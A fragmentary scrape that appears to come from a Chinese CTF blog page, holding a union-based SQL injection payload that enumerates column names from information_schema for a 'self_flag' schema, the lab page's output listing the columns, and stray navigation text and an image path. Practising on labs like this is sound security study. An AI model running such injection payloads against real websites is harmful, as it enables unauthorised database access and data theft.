 ng*
select 1,2,group_concat(column_name) from information_schema.columns where table_schema='self_flag'--+
ACM平台 各路神仙博客 代码 杂 技能学习 SSRF漏洞分析与利用 ... CTF工具 知识点博客 常用功能博客 信安相关 CTF writeup 1_网络...
Welcome Dhakkan
Your Login name:2
Your Password:id,var,fakeflag,hhhh